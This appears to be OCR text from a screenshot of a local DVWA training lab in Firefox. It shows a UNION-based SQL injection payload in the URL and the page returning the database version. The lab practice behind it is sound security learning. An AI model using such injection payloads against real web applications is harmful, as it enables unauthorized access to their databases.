 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,version()-- -&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
User ID: Submit
ID: 11337' union select 1,version()-- -
First name: 1
Surname 5.5.17-log
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html